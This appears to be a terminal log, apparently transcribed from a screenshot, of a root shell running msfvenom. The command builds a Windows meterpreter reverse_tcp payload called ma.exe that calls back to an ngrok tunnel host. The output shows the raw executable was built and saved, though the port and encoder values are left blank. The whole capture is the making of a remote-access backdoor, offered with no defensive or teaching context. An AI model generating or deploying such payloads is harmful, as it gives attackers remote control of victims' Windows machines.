 ma.exe
root@slime: ~/Documents
File Actions Edit View Help
root@slime:~/Documents# msfvenom -p windows/meterpreter/reverse_tcp LHOST=ngrok2.xiaomiqiu.cn LPORT=    -e  -i 5 -f exe -o
ma.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder -i
[!] Couldn't find encoder to use
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: ma.exe
root@slime:~/Documents#